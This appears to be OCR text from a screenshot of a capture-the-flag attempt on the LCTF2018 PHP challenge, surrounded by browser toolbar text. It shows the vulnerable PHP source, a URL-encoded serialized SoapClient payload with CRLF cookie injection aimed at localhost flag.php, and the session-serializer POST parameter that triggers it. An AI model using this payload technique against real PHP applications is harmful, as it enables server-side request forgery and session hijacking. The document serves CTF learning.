 8c4bbf3a-d7d5-4fd3-8030-dce
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
serialize_handler=php_serialize
Console What's New
安全客 ( www.anquanke.com )